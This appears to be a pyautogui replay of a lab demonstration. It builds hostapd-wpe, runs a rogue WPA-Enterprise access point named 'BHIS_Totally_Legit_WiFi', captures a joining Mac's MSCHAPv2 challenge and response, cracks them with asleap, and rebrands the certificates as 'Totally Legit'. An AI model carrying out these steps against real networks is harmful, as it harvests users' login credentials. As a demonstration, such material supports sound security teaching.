
# Hide the title slide and bring the Chrome image search for the AWUS036NHA adapter into view
pyautogui.click(460, 120)
pyautogui.press('super+m')

pyautogui.moveTo(132, 86); pyautogui.dragTo(290, 60)

pyautogui.click(291, 61)
pyautogui.moveTo(448, 379)

# Move the browser window out of view, leaving the bare desktop focused
pyautogui.moveTo(345, 60); pyautogui.dragTo(881, 63)

pyautogui.click(450, 232)

# Switch to the Kali VM and highlight the blog link hostapd_install.sh came from
pyautogui.hotkey('ctrl', 'Right')
pyautogui.click(360, 201)

pyautogui.click(204, 273)
pyautogui.click(271, 188)

pyautogui.moveTo(633, 108); pyautogui.dragTo(171, 108)

pyautogui.click(431, 207)

# Highlight the script's list of required packages, then bring the terminal to the front
pyautogui.moveTo(463, 130); pyautogui.dragTo(249, 130)

pyautogui.click(494, 157)

pyautogui.click(717, 252)
pyautogui.write('ls')
# List ~/tools/wifi and launch ./hostapd-wpe.sh to download, patch and compile hostapd-wpe
pyautogui.press('Return')

pyautogui.write('./')

pyautogui.click(370, 234)
pyautogui.write('hos')
pyautogui.press('Tab')

pyautogui.press('Return')

# Glance at the install script, return to the running build, then switch back to the Mac desktop
pyautogui.click(182, 272)

pyautogui.click(803, 339)

pyautogui.hotkey('ctrl', 'Right')

pyautogui.moveTo(379, 65); pyautogui.dragTo(334, 56)

pyautogui.press('super+w')

pyautogui.scroll(3, 519, 295)

pyautogui.scroll(3, 519, 295)
pyautogui.scroll(3, 474, 252)

pyautogui.scroll(-3, 460, 269)

pyautogui.scroll(1, 439, 299)

pyautogui.scroll(-1, 498, 287)

pyautogui.write('ip link')
# Run ip link twice and highlight the newly appeared wlan2 interface
pyautogui.press('Return')

pyautogui.write('ip link')

pyautogui.press('Return')

pyautogui.doubleClick(287, 393)
pyautogui.click(273, 390)

pyautogui.write('vim /etc/')
pyautogui.write('network/')

pyautogui.write('interfaces')
# Add 'iface wlan2 inet manual' to /etc/network/interfaces in Vim, save and quit
pyautogui.press('Return')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('o')

pyautogui.write('iface ')
pyautogui.write('wlan2')
pyautogui.write('inet manual')
pyautogui.write('`')
pyautogui.press('BackSpace')
pyautogui.press('Escape')

pyautogui.write(':wq')
pyautogui.press('Return')

pyautogui.write('service ')
pyautogui.write('n')
pyautogui.write('netw')
pyautogui.write('ork-manager rest')

pyautogui.write('art')
# Run 'service network-manager restart' and list the wifi tools folder
pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('cd hostapd-')
pyautogui.write('2.2')
# Change into hostapd-2.2/hostapd and list its files
pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('cd  hostapd/')
pyautogui.press('Return')
pyautogui.write('l')

pyautogui.write('s')
pyautogui.press('Return')

pyautogui.write('vim hostapd-w')
pyautogui.write('pe.conf')

# Open hostapd-wpe.conf in Vim and change interface=eth0 to interface=wlan2
pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('a')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('wlan')
pyautogui.write('2')
# Comment out the driver=wired line with a leading #
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Left')
pyautogui.press('Home')
pyautogui.write('#')

# Uncomment the ssid line and set ssid=BHIS_Totally_Legit_WiFi
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.write('#')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('BackSpace')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('BHIS_Tot')
pyautogui.write('ally_Legit')

pyautogui.write('_WiFi')
pyautogui.press('Down')
# Uncomment the hw_mode=g and channel=1 lines
pyautogui.press('Home')
pyautogui.press('Delete')
pyautogui.press('Down')
pyautogui.press('Right')
pyautogui.press('BackSpace')

pyautogui.press('Right')
pyautogui.press('End')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Down')
# Change wpa=1 to wpa=2, then save hostapd-wpe.conf and quit Vim
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('BackSpace')
pyautogui.write('2')
pyautogui.press('Escape')
pyautogui.write(':')

pyautogui.write('wq')
pyautogui.press('Return')

pyautogui.write('./')
pyautogui.write('hostap')
pyautogui.write('d-wpe')

pyautogui.write(' ./wo')
# Run ./hostapd-wpe ./hostapd-wpe.conf so wlan2 starts broadcasting BHIS_Totally_Legit_WiFi
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('hostapd')
pyautogui.write('-wpe.')

pyautogui.write('conf')
pyautogui.press('Return')

# Choose BHIS_Totally_Legit_WiFi from the Mac's Wi-Fi menu to start joining it
pyautogui.click(677, 7)

pyautogui.click(712, 64)

pyautogui.click(713, 64)
pyautogui.click(468, 216)

# Enter the username and password and join, bringing up the Example Server Certificate prompt
pyautogui.click(466, 215)

pyautogui.click(464, 233)
pyautogui.write('•••••••')

pyautogui.click(542, 298)

pyautogui.click(548, 298)

# Review the Example Server Certificate details, keep Always trust, continue and authorize with the admin password
pyautogui.click(381, 219)

pyautogui.click(297, 342)

pyautogui.click(569, 525)


pyautogui.press('Return')

# Cancel the Mac credential prompt and highlight the captured username and NETNTLM hash in the log
pyautogui.click(477, 262)

pyautogui.doubleClick(399, 261)

pyautogui.click(384, 282)

pyautogui.moveTo(501, 294); pyautogui.dragTo(514, 294)
# Stop hostapd-wpe with Ctrl+C and clear stray text to get a clean prompt
pyautogui.hotkey('ctrl', 'c')

pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.click(541, 288)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('Return')


pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Escape')
pyautogui.press('Return')


# Copy the captured challenge value and paste it after asleap -C
pyautogui.click(515, 238)
pyautogui.moveTo(515, 238); pyautogui.dragTo(389, 238)

pyautogui.rightClick(394, 239)
pyautogui.click(415, 271)
pyautogui.rightClick(633, 402)

pyautogui.click(656, 452)

pyautogui.write('-R')
# Copy the captured response value and paste it after -R, ahead of -W pass.txt
pyautogui.moveTo(779, 250); pyautogui.dragTo(390, 249)

pyautogui.rightClick(392, 251)
pyautogui.click(417, 283)

pyautogui.rightClick(724, 414)

pyautogui.click(750, 460)
pyautogui.write('-W pass.txt')

pyautogui.press('Return')

pyautogui.moveTo(405, 405); pyautogui.dragTo(509, 404)
pyautogui.click(513, 404)
pyautogui.moveTo(469, 361); pyautogui.dragTo(758, 361)

pyautogui.click(536, 360)

pyautogui.write('cd ..')
# Go up two directories, list the wifi tools folder and enter hostapd-wpe/
pyautogui.press('Return')
pyautogui.write('cd ..')
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('cd hostapd-')
pyautogui.write('w')
pyautogui.press('Tab')
pyautogui.press('Return')
pyautogui.write('ls')
# List hostapd-wpe, enter certs/ and list its certificate files
pyautogui.press('Return')

pyautogui.write('cd cert')
pyautogui.write('s/')
pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('vim ca')
pyautogui.write('.cnf')
# Open ca.cnf in Vim and move to the commonName value in the certificate_authority section
pyautogui.press('Return')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Right')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
# Replace "Example Certificate Authority" with "Totally Legit" as the CA commonName
pyautogui.press('i')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('Totally Leg')

pyautogui.write('it')
pyautogui.press('Escape')

pyautogui.write(':wq')
# Save ca.cnf with :wq, then open server.cnf in Vim from the certs folder
pyautogui.press('Return')

pyautogui.write('vim ser')
pyautogui.write('ver.')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('cngf')
pyautogui.press('Return')
# Replace the commonName 'Example Server Certificate' with 'Totally Legit' in Vim and save server.cnf with :wq
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')

pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('i')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.write('Totally ')

pyautogui.write('Legit')
pyautogui.press('Escape')

pyautogui.write(':wq')
pyautogui.press('Return')

pyautogui.write('./b')
pyautogui.write('ootstrap')
# Run ./bootstrap to regenerate server.pem with commonName 'Totally Legit'
pyautogui.moveTo(305, 372); pyautogui.dragTo(254, 372)

pyautogui.press('Return')

pyautogui.scroll(1, 349, 260)

pyautogui.scroll(-1, 613, 291)

pyautogui.write('cd ..')
# Navigate up and into the hostapd-2.2/hostapd source folder and list its files
pyautogui.press('Return')
pyautogui.write('cd ..')

pyautogui.press('Return')
pyautogui.write('cd host')

pyautogui.write('apd-2')
pyautogui.write('.2/')
pyautogui.press('Return')

pyautogui.write('d hostap')
pyautogui.write('d')
pyautogui.press('Return')

pyautogui.write('s')
pyautogui.press('Return')
pyautogui.write('l;ls')

pyautogui.press('Return')

pyautogui.write('ostapd-wpe ')
pyautogui.write('hostapd')
# Start the fake access point with ./hostapd-wpe ./hostapd-wpe.conf on wlan2
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('./hostapd')
pyautogui.write('-wpe.')

pyautogui.write('conf')
pyautogui.press('Return')

# Dismiss the failed prompt and join BHIS_Totally_Legit_WiFi with username and password from the Wi-Fi menu
pyautogui.click(493, 297)

pyautogui.click(674, 7)

pyautogui.click(712, 75)

pyautogui.write('brian')

pyautogui.press('Tab')

pyautogui.press('Return')

# Show the Totally Legit server certificate and review its detailed subject and issuer fields
pyautogui.click(359, 221)

pyautogui.click(304, 342)

pyautogui.scroll(-8, 456, 422)

pyautogui.scroll(2, 444, 360)

pyautogui.scroll(5, 387, 348)

pyautogui.scroll(5, 387, 348)

pyautogui.click(479, 291)
pyautogui.click(440, 477)

# Continue and authorise always trusting the Totally Legit certificate with the account password
pyautogui.click(570, 526)

pyautogui.write('•••••••')

pyautogui.write('••••••••••••')
pyautogui.write('•••')
pyautogui.press('Return')

# Cancel the login prompt and examine the captured MSCHAPv2 challenge, response and jtr NETNTLM hash lines
pyautogui.click(475, 261)

pyautogui.tripleClick(378, 294)
pyautogui.click(650, 346)

pyautogui.moveTo(362, 272); pyautogui.dragTo(402, 272)
pyautogui.click(642, 322)
